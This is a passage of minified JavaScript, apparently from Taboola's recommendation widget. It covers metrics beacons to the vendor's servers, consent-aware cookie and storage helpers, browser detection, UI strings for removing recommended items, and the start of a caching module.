e.prototype.observe=function(e){this.observedElements.has(e)||(this.observedElements.set(e,e.getBoundingClientRect()),this.mutationObserver.observe(e,{attributes:!0,childList:!0,subtree:!0}))},e.prototype.unobserve=function(e){var t=this;this.observedElements.has(e)&&(this.observedElements.delete(e),this.mutationObserver.disconnect(),this.observedElements.forEach((function(e,n){return t.mutationObserver.observe(n,{attributes:!0,childList:!0,subtree:!0})})))},e.prototype.disconnect=function(){this.callback=(0,o.F)(),this.observedElements.clear(),this.mutationObserver.disconnect(),this.observedElements=(0,o.F)(),this.mutationObserver=(0,o.F)(),window.removeEventListener("resize",this.triggerCallback)},e.prototype.hasRectChanged=function(e,t){return e.width!==t.width||e.height!==t.height},e}();function l(e){return"undefined"!=typeof ResizeObserver?new ResizeObserver(e):new a(e)}},9117:function(e,t,n){"use strict";n.d(t,{qg:function(){return l},vh:function(){return c}});var r=n(1571),i=n(8291),o=n(6155),a=n(5385);function l(e){var t=(0,o.iS)(e);if(!t)return"";var n=u(t),r=n.publishDateYear,i=n.publishDateMonth,l=n.publishDateDays,s=l<10?"0".concat((0,a.lY)(l)):l,c=i<10?"0".concat((0,a.lY)(i)):i;return"".concat(r,"-").concat(c,"-").concat(s)}var s={dateFormatISO:l,dateFormatAmerican:function(e){var t=(0,o.iS)(e);if(!t)return"";var n=u(t),r=n.publishDateYear,i=n.publishDateMonth,a=n.publishDateDays;return"".concat(i,"/").concat(a,"/").concat(r)},dateFormatEuropean:function(e){var t=(0,o.iS)(e);if(!t)return"";var n=u(t),r=n.publishDateYear,i=n.publishDateMonth,a=n.publishDateDays;return"".concat(a,"/").concat(i,"/").concat(r)}};function c(e,t){var n=(0,r.tt)(e,"format-published-date");if((0,i.hR)(n)){var a=(0,o.UG)(t);return n.call(s,a)}return l(t)}function u(e){return{publishDateYear:e.getFullYear(),publishDateMonth:e.getMonth()+1,publishDateDays:e.getDate()}}},7715:function(e,t,n){"use strict";n.d(t,{vj:function(){return C},FT:function(){return k},YW:function(){return E}});var r,i=n(8867),o=n(1571),a=n(493),l=n(5385),s=n(1262),c=n(4966),u=n(2456),d=n(6788),p=n(6260),f=n(6005),m=n(1379);!function(e){e.DEFAULT="default",e.AD_EXPERIENCE="adexperience"}(r||(r={}));var v="";function h(e){void 0===e&&(e={});var t=e.index,n=void 0===t?r.DEFAULT:t;return n!==r.DEFAULT?n:v||(v=(0,o.Cd)("kr-index"))}function b(e){return void 0===e&&(e={}),e.idPrefix?e.idPrefix:""}var g={},_=-1,y=5e3;function w(){-1===_&&(_=window.setTimeout((function(){_=-1,(0,l.it)(g)&&((0,m.mt)(g,(function(e,t){(0,m.mt)(t,(function(t,n){!function(e,t){var n,r=t.indexName,a=t.idPrefix;if(r||(r=h()),r){var p,f=(0,i.pi)((0,i.pi)((0,i.pi)((0,i.pi)({},(p=c.L5.config.publisher,{clientType:"trecs",coreVersion:(0,d.XM)(),publisherName:p.publisherName,event:(0,o.Cd)("kr-event")})),{userId:(null===(n=c.L5.userData)||void 0===n?void 0:n.userId)||"",timestamp:(new Date).toISOString()}),e),{_id:e._id||a||(0,l.h3)().substr(0,20)});(0,u.o7)("Report Kibana:",f);var m="https://vidanalytics.taboola.com/putes".concat(r?"/".concat(r):"");(0,s.lY)({url:m,body:JSON.stringify(f)}).catch((function(){(0,u.o7)("Trying to send might failed if not allowed by configuration")}))}}(n,{indexName:e,idPrefix:t})}))})),g={},-1!==_&&(window.clearTimeout(_),_=-1))}),y))}var x=n(1085);function C(){return!!(0,p.MQ)()&&(0,o.Mv)("ad-experience-report-enable")}function E(e,t){var n;if(void 0===t&&(t={}),C()){var o=(0,i.pi)((0,i.pi)({},t),{eventName:e});(0,a.C)(((n={}).eventType="metrics",n.extraData=(0,l.lY)(o),n)),function(e,t,n){var r;if(void 0===t&&(t=null),void 0===n&&(n={}),(0,p.MQ)()){var o=h(n),a=b(n),l=g[o]||(g[o]={}),s=l[a];l[a]=(0,i.pi)((0,i.pi)({},s),((r={})[e]=t||(0,f.a)()||"empty",r)),w()}}(e,(0,p.dl)(),{index:r.AD_EXPERIENCE,idPrefix:(null==t?void 0:t.id)||"empty"}),(0,x.m)(e,1)}}function k(e){if(C()){var t=null==e?void 0:e._ID;if(t){var n={advertiser:e.advertiser,modeName:e.placement.modeGroupsData.modeName,placementId:e.placement._ID};!function(e,t){if(void 0===t&&(t={}),(0,p.MQ)()){var n=h(t),r=b(t),o=g[n]||(g[n]={}),a=o[r];o[r]=(0,i.pi)((0,i.pi)({},a),e),w()}}((0,i.pi)({},n),{index:r.AD_EXPERIENCE,idPrefix:t})}}}},3924:function(e,t,n){"use strict";n.d(t,{F:function(){return a}});var r=n(4966),i=n(2456),o="api::";function a(e,t){void 0===t&&(t=void 0),r.L5.optionsSummary.events.filter((function(t){return t.name===e})).forEach((function(n){try{n.handler(new CustomEvent(o+e,{detail:t}))}catch(t){(0,i.yN)('error while sending event "'.concat(e,'"'),(null==t?void 0:t.message)||"")}}))}},493:function(e,t,n){"use strict";n.d(t,{C:function(){return d},T:function(){return f}});var r=n(8867),i=n(4086),o=n(1262),a=n(7134),l=n(4966),s=n(1571),c=n(7225),u=n(6260);function d(e,t){var n,d,p;if(void 0===e&&(e={}),void 0===t&&(t=!1),t||(0,u.MQ)())if(l.L5){var f=l.L5.config.publisher,m=(0,c.me)("//beacon.taboola.com/?".concat((0,a.G6)((0,r.pi)((0,r.pi)(((n={}).ab=f.systemFlags.loaderType,n.pub=f.publisherName,n.ui=(null===(p=l.L5.userData)||void 0===p?void 0:p.userId)||void 0,n),(0,i.Qw)()),e))));(0,s.Mv)("send-event-as-post")?(0,o.lY)({url:m},"text/plain",{sendByBeacon:!1}):(0,u.hz)(m)}else{var v=(0,c.me)("//beacon.taboola.com/?".concat((0,a.G6)((0,r.pi)({},e))));navigator.sendBeacon?null===(d=navigator.sendBeacon)||void 0===d||d.call(navigator,v,""):(0,u.hz)(v)}}var p=null;function f(e,t){var n;void 0===t&&(t={}),null===p&&(p=(0,u.MQ)()&&(0,s.Mv)("br-event")),p&&d((0,r.pi)(((n={}).eventType=e,n),t))}},6260:function(e,t,n){"use strict";n.d(t,{MQ:function(){return c},dl:function(){return d},hz:function(){return l}});var r=n(1571),i=n(6155),o=n(4966),a=n(6005);function l(e){(new Image).src=e}var s=null;function c(){if(null!==s)return s;if(!o.L5)return!1;var e=(0,r.Cd)("pref-story-percent");return s=Math.round(Math.random())<=e}var u=(0,i.Xn)();function d(){return(0,a.a)()||(0,i.Xn)()-u}},8242:function(e,t,n){"use strict";n.d(t,{$0:function(){return v},XT:function(){return h}});var r,i=n(8681),o=n(4966),a=n(1571),l=n(8291),s=n(1379),c=n(4148),u=(n(7697),n(6155)),d=n(5205),p={},f={},m=4096;function v(e){return w(),f[e]||void 0}function h(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];w(),e.forEach((function(e){return delete p[e]})),function(){if(_()){var e=(0,s.qP)(p).map((function(e){var t=e[0],n=e[1];return"".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(n))})).join("|");if(!(e.length>=m)){var t=!!e,n=new Date((0,u.Xn)()+(t?C:-1));document.cookie="".concat(g,"=").concat(encodeURIComponent(e),";domain=").concat(function(){if((0,l.cb)(x))return x;if(x="",!(0,a.Mv)("store-first-party-cookie-in-subdomain"))return x;var e=o.L5.config.runtime.pageUrl.hostname;if(!e)return x;var t=e.split(".").reverse();return x=".".concat(t[1],".").concat(t[0]),t.length>=3&&t[1].match(/^(com|edu|gov|net|mil|org|nom|co|name|info|biz)$/i)&&(x=".".concat(t[2],".").concat(t[1],".").concat(t[0])),x}(),";path=/;expires=").concat(n.toUTCString())}}}()}var b,g="trc_cookie_storage";function _(){return null!=b||(b=(0,c.cv)("cookies")&&!(0,i.Qh)()),b}function y(e,t){if(!e)return{};var n={};return e.split(t).map((function(e){return e.split("=")})).forEach((function(e){var t=e[0],r=e[1];n[t]=(0,d.fB)(r)})),n}function w(){var e;_()&&r!==document.cookie&&(r=document.cookie,e=(f=y(r,/;\s*/))[g],p=y(e,"|"))}var x,C=31536e6},7697:function(e,t,n){"use strict";n.d(t,{R:function(){return v}});var r=n(8867),i=n(4966),o=n(9190),a=n(1379),l=n(8242),s=n(761),c=!0,u={},d={},p={},f=function(){function e(){}return e.prototype.isConsentApproved=function(){return c},e.prototype.addStorageKey=function(e,t){u[t]||(u[t]={}),u[t][e]=!0},e.prototype.addCookiesKey=function(e){d[e]=!0},e.prototype.save=function(e,t){p[e]=t},e.prototype.read=function(e){return p[e]},e}();function m(){var e=i.L5.userData.consentApproved;c&&!e?(c=!1,(0,a.mt)(u,(function(e,t){s.KR.apply(void 0,(0,r.ev)([e],Object.keys(t),!1))})),l.XT.apply(void 0,Object.keys(d))):!c&&e&&(c=!0)}o.Y.once("storeReady",(function(){i.L5.onResponseSummaryUpdate(m)}));var v=new f},761:function(e,t,n){"use strict";n.d(t,{Ft:function(){return s},KR:function(){return v},Lh:function(){return u},Qf:function(){return m},RY:function(){return c}});var r,i=n(2456),o=n(4148),a=n(7697),l=n(6155),s=((r={}).localStorage=(0,o.cv)("local-storage"),r.sessionStorage=(0,o.cv)("session-storage"),r);function c(e,t,n,r){if(void 0===r&&(r=0),r>0&&(n=p(n,r)),a.R.isConsentApproved())if(s[e])try{window[e].setItem(t,n),a.R.addStorageKey(t,e)}catch(r){(0,i.PN)('Storage "'.concat(e,'" exceeded')),s[e]=!1,a.R.save(t,n)}else a.R.save(t,n);else a.R.save(t,n)}function u(e,t,n,r){if(void 0===r&&(r=0),r>0&&(n=p(n,r)),s[e])try{window[e].setItem(t,n)}catch(r){s[e]=!1,a.R.save(t,n)}else a.R.save(t,n)}var d="__s__";function p(e,t){var n=1e3*t,r=(0,l.Xn)()+n;return e+d+r}var f="__expired__";function m(e,t){var n;if(n=s[e]?window[e].getItem(t)||a.R.read(t)||"":a.R.read(t)){var r=function(e){var t=e.split(d),n=t[0],r=t[1];return r&&(0,l.Xn)()>parseInt(r)?f:n}(n);if(r!==f)return r;v(e,t)}}function v(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];s[e]&&t.forEach((function(t){return window[e].removeItem(t)}))}},6433:function(e,t,n){"use strict";var r,i,o,a,l,s;n.d(t,{bn:function(){return d},o:function(){return p},ow:function(){return u},w3:function(){return c}});var c=((r={})["adChoiceBtn.title"]="Why do I see this item?",r),u=((i={}).TITLE_TEXT="Keep on reading",i.POPUP_TEXT="More stories to check out before you go",{}.BTN_TEXT="Read Next Story",(o={}).cancel="Cancel",o.goto="Go To",(a={}).DEFAULT_CAPTION="Read More",a),d=((l={}).now="Now",l.minutes="{0} minutes ago",l.hour="1 hour ago",l.hours="{0} hours ago",l.today="Today",l.yesterday="Yesterday",l.days="{0} days ago",l),p=((s={})["popover.content.approval"]="We will try not to show you this content anymore.",s["popover.content.questionnaire.options.misleading"]="Misleading",s["popover.content.questionnaire.options.offensive"]="Offensive",s["popover.content.questionnaire.options.other"]="Other",s["popover.content.questionnaire.options.racy"]="Vulgar/Racy",s["popover.content.questionnaire.options.repetitive"]="Repetitive",s["popover.content.questionnaire.options.uninteresting"]="Uninteresting",s["popover.content.questionnaire.tellUsWhy"]="Tell us why?",s["popover.title.removed"]="Removed!",s["popover.title.scRemoved"]="Sponsored link removed",s["popover.title.thankYou"]="Thank You!",s["removeBtn.title"]="Remove this item!",s["undoBtn.label"]="Undo",s)},8032:function(e,t,n){"use strict";function r(){}n.d(t,{F:function(){return r}})},4148:function(e,t,n){"use strict";n.d(t,{Jv:function(){return q},P6:function(){return Q},TY:function(){return X},cv:function(){return G},mN:function(){return Y}});var r,i,o,a,l,s,c,u,d,p,f,m,v,h,b,g,_,y,w,x,C,E,k,T,L,R,S,I,D,O,M,A,P,N,U,B,F=n(7941),z=n(8505),V=navigator.userAgent,j=navigator.platform,W="__tcigc__",H=(d=["iPhone Simulator","iPod Simulator","iPhone","iPod"].indexOf(j)>-1&&!window.MSStream&&/iphone(?:.+?os (\d+))?/i.test(V),f=(p=["iPad Simulator","iPad"].indexOf(j)>-1||navigator.userAgent.indexOf("Mac")>-1&&"ontouchend"in document)||/ip[honead]{2,4}(?:.*os\s(\w+)\slike\smac|;\sopera)/i.test(V),m=/(mac\sos\sx)\s?([\w\s\.]*)/i.test(V),v=/mobile/i.test(V),b=(h=/android/i.test(V))&&!v,g=h&&v,_=/win/i.test(j),y=/phone/i.test(V),w=_&&!y&&/touch/i.test(V),x=/blackberry/i.test(V)||/bb10/i.test(V),C=function(){try{window.localStorage.setItem(W,"c"),window.localStorage.removeItem(W)}catch(e){return!1}return!0}(),E=function(){try{window.sessionStorage.setItem(W,"c"),window.sessionStorage.removeItem(W)}catch(e){return!1}return!0}(),k=parseFloat((null===(i=V.match(/version\/([\w\.]+).+?(mobile\s?safari|safari)/i))||void 0===i?void 0:i[1])||"0"),T=/trident.+rv[:\s]([\w\.]+).+like\sgecko/i.test(V),L=/msie\s(\d+\.\d+)/i.test(V),R=/(?:firefox|fxios)\/(\d+)/i.test(V),S=/(edge|edgios|edga|edg)\/((\d+)?[\w\.]+)/i.test(V),I=/(?:^opera.+?version|opr)\/(\d+)/i.test(V),D=/opera mini\/(\d+)/i.test(V),O=/bot|google|baidu|bing|msn|duckduckgo|teoma|slurp|yandex/i.test(V),M=/ֿ\[FB(?:\_|[A-Z]+)+/i.test(V),P=(A=/macintosh/i.test(V))||d||p||f||m,N=/webkit/i.test(V),U=!(!(null===(o=window.chrome)||void 0===o?void 0:o.webstore)&&!(null===(a=window.chrome)||void 0===a?void 0:a.runtime))||!R&&!S&&!I&&!D&&!k&&/(chrome)\/\d+/i.test(V),B=(null===(l=/Chrome\/([0-9.]+)/.exec(navigator.userAgent))||void 0===l?void 0:l[1])||0,(r={}).iphone=d,r.ipad=p,r.ios=f,r.mac=!p&&m,r.safari=!!k,r["android-mobile"]=g,r["android-tablet"]=b,r.android=h,r.blackberry=x,r.opera=I,r["opera-mini"]=D,r.ie=T,r["lt-ie11"]=L,r.edge=S,r["cr-ios"]=(f||p)&&V.indexOf("CriOS")>-1,r.ff=R,r["uc-browser"]=/((?:[\s\/])uc?\s?browser|(?:juc.+)ucweb)[\/\s]?([\w\.]+)/i.test(V),r.samsung=/android.+(sch-i[89]0\d|shw-m380s|gt-p\d{4}|gt-n\d+|sgh-t8[56]9|nexus 10)/i.test(V)||/(SM-T\w+)/i.test(V)||/SAMSUNG|Samsung|SGH-[I|N|T]|GT-[I|N]|SM-[J|G|A|N|P|T|Z]|SHV-E|SCH-[I|J|R|S]|SPH-L/.test(V),r.chrome=U,r.bot=O,r.window=_,r["window-phone"]=_&&y,r["window-tablet"]=w,r.desktop=!d&&!p&&!h,r.tablet=p||h&&!v||w,r.mobile=d||g||_&&y||x,r.webview=V.indexOf("; wv")>-1||f&&!window.navigator.standalone&&!/safari/i.test(V),r["ios-standalone"]=f&&!!window.navigator.standalone,r.iframe=window.top!==window.self,r.twin=window.top===window.self,r["local-storage"]=C,r["session-storage"]=E,r.storage=E&&C,r.cookies=function(){if(!navigator.cookieEnabled)return!1;try{document.cookie}catch(e){return!1}return!0}(),r.apple=P,r.webkit=N,r.macintosh=A,r.safari16=16===k,r["send-beacon"]=!T&&!!window.navigator.sendBeacon&&!!window.Blob&&(!k||k>=13),r["new-regex"]=function(){try{new RegExp("(?<={)(?<x>abc)")}catch(e){return!1}return!0}(),r.Unknown=!1,r.facebook=M,r["web-components"]=!T&&(0,z._Z)(),r["post-task"]=(0,F.Q)(window.Scheduler)&&!!(null===(s=window.scheduler)||void 0===s?void 0:s.postTask),r.yield=(0,F.Q)(window.Scheduler)&&!!(null===(c=window.scheduler)||void 0===c?void 0:c.yield),r["input-pend"]=(0,F.Q)(window.Scheduling)&&!!(null===(u=navigator.scheduling)||void 0===u?void 0:u.isInputPending),r["touch-device"]=p||d||b||g||w||_&&y||x,r["browsing-topics"]=!!document.browsingTopics,r["protected-audience"]=function(){var e;return!!navigator.runAdAuction&&!!(null===(e=document.featurePolicy)||void 0===e?void 0:e.allowsFeature("run-ad-auction"))}(),r["third-party-cookie-deprecated"]=!!navigator.cookieDeprecationLabel,r["loaf-ga"]=U&&B>="123",r);function q(e){switch(e){case"all":return!0;case"desktop":return G("desktop");case"smart_phone":return G("mobile");case"tablet":return G("tablet");default:return!1}}function G(e){return H[e]}function Y(e,t){return(!(n=e)||0===n.length||0!==n.map((function(e){return H[e]})).filter((function(e){return e})).length)&&function(e){return!e||0===e.length||!(e.map((function(e){return H[e]})).filter((function(e){return e})).length>0)}(t);var n}function X(){return!G("lt-ie11")}function Q(){return G("mobile")?"PHON":G("tablet")?"TBLT":"DESK"}},4895:function(e,t,n){"use strict";n.d(t,{H:function(){return f},V:function(){return u}});var r,i,o=n(4148),a=navigator.userAgent,l=0;function s(){return r||(r=(0,o.cv)("bot")?"bot":c()||/Mac OS X 10_\d+.+Gecko\)$/.test(a)||/Mac+.+Version+.+Safari/.test(a)?"safari":(0,o.cv)("ff")?"ff":(0,o.cv)("opera-mini")?"opera-mini":(0,o.cv)("opera")?"opera":(0,o.cv)("edge")?"edge":(0,o.cv)("ie")?"ie":(0,o.cv)("lt-ie11")?"lt-ie11":(0,o.cv)("chrome")?"chrome":"Unknown")}function c(){return/(?:iPhone|iPad|iPod)/.test(a)}function u(){if(i)return i;switch(s()){case"safari":return i=c()?d(/\s(?:Version|OS)(?:\/|\s)(\d{1,3})/):/Mac+.+Version+.+Safari/.test(a)?d(/\s(?:Version)(?:\/|\s)(\d{1,3})/):"15"===(null===(e=a.match(/(?:Mac OS X 10_)(\d{2})/))||void 0===e?void 0:e[1])?14:10;case"chrome":return i=d(/(?:\sChrome)(?:\/)(\d{1,3})/);case"ff":return i=d(/(?:\sFirefox)(?:\/)(\d{1,3})/);case"edge":return i=d(/\s(?:Edge|EdgA|Edg)(?:\/)(\d{1,3})/);case"opera":return i=d(/\s(?:^Opera.+?Version|OPR)(?:\/)(\d{1,3})/)}var e;return l}function d(e){var t,n=null===(t=a.match(e))||void 0===t?void 0:t[1];return n?parseInt(n):l}function p(e){return e>=85?"ES2021":e>=80?"ES2020":e>=73?"ES2019":e>=63?"ES2018":e>=57?"ES2017":e>=52?"ES2016":e>=51?"ES2015":"ES5"}function f(){var e,t,n,i,o=s(),c=u(),d=c===l;switch(o){case"safari":return d&&a.indexOf(" Chrome")>-1?(r="chrome",p(u())):(i=c)>=15?"ES2021":i>=14?"ES2020":i>=13?"ES2019":i>=12?"ES2018":i>=11?"ES2017":i>=10?"ES2015":"ES5";case"chrome":return p(c);case"ff":return(n=c)>=79?"ES2021":n>=64?"ES2019":n>=52?"ES2017":"ES5";case"edge":return(t=c)>=85?"ES2021":t>=80?"ES2020":t>=79?"ES2019":t>=15?"ES2017":t>=14?"ES2016":"ES5";case"opera":return(e=c)>=71?"ES2021":e>=67?"ES2020":e>=60?"ES2019":e>=51?"ES2018":e>=44?"ES2017":e>=39?"ES2016":e>=38?"ES2015":"ES5"}return"ES5"}},8206:function(e,t,n){"use strict";n.d(t,{KB:function(){return c},W:function(){return u},yZ:function(){return s}});var r=n(1571),i=n(4966),o=n(7819),a=n(3426),l={};function s(e){if(!i.L5)return function(e){if(e===o.H.ERROR_STACK_REPORTING)return.01;if(e===o.H.INFO_REPORTING)return.1;if(e===o.H.FULL_URL_REPORTING)return.01;if(e===o.H.TBT_REPORTING)return 0;if(e===o.H.LOAF_REPORTING)return 0;if(e===o.H.LOAF_REPORTING_FROM_VCGA)return 0;throw new Error("Sample Type not Supported")}(e);switch(e){case o.H.ERROR_STACK_REPORTING:return(0,r.Cd)("rbox-error-stack-reporting-pct");case o.H.INFO_REPORTING:return(0,r.Cd)("trcinfo-sample-rate");case o.H.FULL_URL_REPORTING:return(0,r.Cd)("rbox-error-fullUrl");case o.H.TBT_REPORTING:return(0,r.Cd)("enable-warn-tbt");case o.H.LOAF_REPORTING:return(0,r.Cd)("enable-loaf");case o.H.LOAF_REPORTING_FROM_VCGA:return(0,r.Cd)("enable-loaf-from-vcga")}}function c(e){if(!l.hasOwnProperty(e)){var t=Math.random();l[e]=t<=s(e)}return l[e]}function u(e){return"true"===e?1:(0,a.tl)(e)||0}},9387:function(e,t,n){"use strict";n.d(t,{k:function(){return d}});var r,i,o=n(4966),a=n(9190),l=n(6403),s=n(761),c="user-agent-data",u=["platformVersion","mobile","model","platform","platformVersion","uaFullVersion"];function d(){if(i)return i;var e,t,n,o=(e=(0,s.Qf)("localStorage",c))?JSON.parse(e):e;return o?(r=o,i=l.e.resolve(r)):i=(t=u,(null===(n=null===navigator||void 0===navigator?void 0:navigator.userAgentData)||void 0===n?void 0:n.getHighEntropyValues)?navigator.userAgentData.getHighEntropyValues(t):l.e.resolve(void 0)).then((function(e){if(e)return r=e,p(),(0,s.RY)("localStorage",c,JSON.stringify(r),604800),r})).catch((function(){}))}function p(){r&&!o.L5.config.runtime.userAgentData&&o.Un.appendRuntimeConfig({userAgentData:r})}a.Y.once("storeCreated",(function(){d(),p()}))},8505:function(e,t,n){"use strict";n.d(t,{Al:function(){return l},_Z:function(){return a}});var r=n(8867),i=n(7941),o=n(5138);function a(){return!(!window.HTMLElement||!window.customElements)&&!((0,o.YG)()&&!(0,o.hZ)())&&(!!(0,i.Q)(null===(e=window.customElements)||void 0===e?void 0:e.define)||function(){var e="tbl-cet";try{var t=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.ZT)(t,e),t}(HTMLElement);if(!l(e,t))return!1;var n=document.createElement(e);return n.attachShadow({mode:"open"}),!!n.shadowRoot}catch(e){return!1}}());var e}function l(e,t){var n=!1;try{window.customElements.get(e)||window.customElements.define(e,t),n=function(e,t){try{return new t,document.createElement(e)instanceof t}catch(e){}return!1}(e,t)}catch(e){}return n}},7819:function(e,t,n){"use strict";var r;n.d(t,{H:function(){return r}}),function(e){e[e.ERROR_STACK_REPORTING=1]="ERROR_STACK_REPORTING",e[e.INFO_REPORTING=2]="INFO_REPORTING",e[e.FULL_URL_REPORTING=3]="FULL_URL_REPORTING",e[e.TBT_REPORTING=4]="TBT_REPORTING",e[e.LOAF_REPORTING=5]="LOAF_REPORTING",e[e.LOAF_REPORTING_FROM_VCGA=6]="LOAF_REPORTING_FROM_VCGA"}(r||(r={}))},6788:function(e,t,n){"use strict";n.d(t,{$w:function(){return o},XM:function(){return i},wZ:function(){return a}});var r="";function i(){return r}function o(){return r.replace(/(\d{8})-(\d+)/g,"$1.$2")}function a(e){r=e}},1411:function(e,t,n){"use strict";n.d(t,{Ng:function(){return w},Rx:function(){return b},UW:function(){return m},WN:function(){return g},jO:function(){return h},qi:function(){return v},rT:function(){return y},zx:function(){return x}});var r,i=n(9698),o=n(2456),a=n(1186),l=n(3670),s=n(5800),c=n(5633),u=n(5205),d=n(7479),p=n(4966);function f(){return null!=r||(r=(0,i.EK)("swap_debug")),r}function m(e){f()&&(0,o.o7)("%c HP Swap - ".concat(e),"background: #222; color: #bada55")}function v(e){var t=(0,a.uJ)(e),n=t.pathname,r=(0,l.bP)().articleParam;if(!r||!t.search)return n;var i=r.split(",").map((function(e){return e.trim()})),o=(0,u.jH)(e);return i.forEach((function(e){t.search.indexOf("".concat(e,"="))>-1&&(n+="?".concat(e,"=").concat(o[e]))})),n}function h(){return(0,i.EK)("blur_debug")}function b(e){return e.replace(/\| Card \d+$/,"").trim()}function g(e,t){if(f()){var n=t||"#2065b8",r=document.createElement("style"),i=".tbl-swap-debug { outline: rgb(0, 114, 185) solid 4px !important; box-shadow: inset 0 0 20px ".concat(n,"; }");r.appendChild(document.createTextNode(i)),document.head.appendChild(r),(0,s.gj)(e,"tbl-swap-debug")}}var _=new c.v;function y(e){_.on("placement_rendered",(function(t){e(t)}))}function w(e){_.emit("placement_rendered",e)}function x(){var e=(0,d.r)(p.L5.optionsSummary.itemSourceType);return!("home"!==e&&"homepage"!==e)}},1068:function(e,t,n){"use strict";var r;n.d(t,{X:function(){return r}}),function(e){e.SWAP_DISABLED="swapped was disabled due to force param",e.NO_REGIONS="no regions were found"}(r||(r={}))},8654:function(e,t,n){"use strict";n.d(t,{cc:function(){return _},f1:function(){return v},pP:function(){return p},qJ:function(){return u},t_:function(){return g},y7:function(){return m}});var r=n(4966),i=n(3670),o=n(3924),a=n(4570),l=n(4733),s=n(145),c=n(4546);function u(){var e;h(((e={}).type="SUCCESS",e.reason="swapInitialized",e))}var d=!1;function p(){try{if(d)return;(0,l.s)(f)}catch(e){console.error("Error when sending google analytics event:".concat(e))}}function f(){if(r.L5.responseSummary.testAndExperiment.hasVariantPerPlacementFlag){var e=r.L5.responseSummary.testAndExperiment.testVariantsMap[(0,c.m_)(s.S.L2)],t=(0,i.bP)().ga;if(t&&window.gtag){var n={};n[t.gtagNameId]=e,n.non_interaction=!0,window.gtag("event",t.gtagName,n),d=!0}if(t&&window.ga&&window.ga.create){var o={};o[t.dimension_id]=e,o.nonInteraction=!0,window.ga("send","event",t.name,e,o),d=!0}}}function m(e,t,n){void 0===n&&(n=""),h({placementName:e,type:"ERROR",reason:t,message:n,date:Date.now()})}function v(e,t,n){h({type:"WARNING",reason:e,message:t,extraData:n,date:Date.now()})}function h(e){var t={data:e,type:"fallback"};(0,a.E6)(t)}var b={};function g(e,t,n){n&&b[e]||((0,o.F)(e,t),b[e]=!0)}function _(e,t){var n={data:e,type:"swapData"};(0,a.Sn)(n,t)}},3670:function(e,t,n){"use strict";n.d(t,{TE:function(){return b},bP:function(){return h},eu:function(){return f},h7:function(){return m},ri:function(){return d},u8:function(){return v}});var r,i=n(8867),o=n(4966),a=n(9698),l=n(1411),s=n(1068),c=n(1379),u=n(4148),d="organic-hp-swap-mode",p="hp4u-configuration-",f="hp.taboola.com";function m(){var e=function(){var e=o.L5.config,t="".concat(p).concat(e.publisher.publisherName),n=e.publisher.global[t];if(n)return(0,c.I8)(n)}();e&&(r=function(e){var t;return(0,i.pi)(((t={}).alternative_domain=!0,t.isSendHppImpression=!1,t.seo_tag_id="",t.batchSize=2,t.remove_image_attributes=[],t.cloudinaryTimeout=500,t.disable_cloudinary=!1,t.fix_ratio=!1,t.additional_tags=[],t.allowed_urls=[],t.maxExItems=30,t.maxExReq=5,t.nrTimeout=4,t.req_order={},t),e)}(e))}function v(){if(o.L5.config.runtime.isAMP)return!1;if((0,u.cv)("iframe"))return!1;if(!(0,l.zx)())return!1;if(!r)return!1;if((0,a.EK)("swap_disabled"))return(0,l.UW)(s.X.SWAP_DISABLED),!1;var e=r.allowed_urls,t=o.L5.config.runtime.pageUrl,n=t.hostname+t.pathname;return 0===e.length||e.indexOf(n)>-1}function h(){return r}function b(e){var t,n="HP ".concat(e.n),r=h().regions,i=r.filter((function(e){return n===e.p}))[0];if(!i){var o=((t={}).p=e.n,t.r=e.s,t);return r.push(o),o}if((0,c.o8)(i,"en")&&!i.en)return i.en=!0,i}},9293:function(e,t,n){"use strict";n.d(t,{jO:function(){return re},eL:function(){return Q},se:function(){return X},Xq:function(){return le},Tt:function(){return J},T3:function(){return q},Ub:function(){return j},LG:function(){return G},K7:function(){return Z},RG:function(){return K},lQ:function(){return Y},hE:function(){return W},CT:function(){return H}});var r,i,o,a,l,s,c,u,d,p=n(8867),f=n(7479),m=n(9022),v=n(2133),h=n(5126),b=n(6796),g=n(8818),_=n(9071),y=n(6424),w=n(6687),x=n(4966),C=n(1571),E=n(9997),k=n(8291),T=n(9190),L=n(1379),R=n(761),S=n(8032),I=n(5385),D=n(4148),O=((r={}).pl=[],r.sii=[],r.pe=[],r),M=((i={}).ttl=3e5,i.cacheName="trc_cache",i.disableFeedCache=!1,i.cacheSize=5,i.storageType="session",i.trecsConfExcl=O,i),A=((o={}).text="c",o.home="c",o.video="d",o.search="d",o.category="d",o.photo="d",o.other="d",o.content_hub="d",o),P=n(5205),N="tbl_disable_cache",U={},B=[],F=Date.now(),z=0,V=["f"];function j(){var e;if(!(0,C.Mv)("enable-trc-cache"))return!1;if(null===(e=x.L5.optionsSummary.protectedAudience)||void 0===e?void 0:e.renderItemMode)return!1;var t,n,r,i,o,a=x.L5.pageItemId,l=x.L5.config,s=function(){var e=(0,C.Cd)("trc-cache-use-url-pattern");if(!e)return"";var t=window.location.href;if("ALL"===e)return t;var n=new RegExp("".concat(e),"g"),r=(0,P.fB)(t).match(n);return r?r[0].replaceAll('"',""):""}(),c=l.runtime;return!(c.ampData.isSplitFeed||c.debugQueryParams[N]||(t=(0,C.Cd)("trc-cache-it"),n=(0,f.r)(x.L5.optionsSummary.itemSourceType),"c"!==function(e){return(0,p.pi)((0,p.pi)({},A),e||{})}(t)[n]||(function(e){var t,n,r,i,o,a,l,s=(l=e.cacheConfig,(0,p.pi)((0,p.pi)({},M),l||{})),c=e.cacheStrategy,d=e.keyFromURL?"_".concat(e.keyFromURL):"",f="".concat(s.cacheName,"_").concat(e.pageItemId).concat(d),m="".concat(s.cacheName,"_dict"),v=ae(O.pl),h=ae(null===(r=null===(n=e.cacheConfig)||void 0===n?void 0:n.trecsConfExcl)||void 0===r?void 0:r.pl),b=ae(O.pe),g=ae(null===(o=null===(i=e.cacheConfig)||void 0===i?void 0:i.trecsConfExcl)||void 0===o?void 0:o.pe),_=ae(O.sii),y=ae(null===(a=null==s?void 0:s.trecsConfExcl)||void 0===a?void 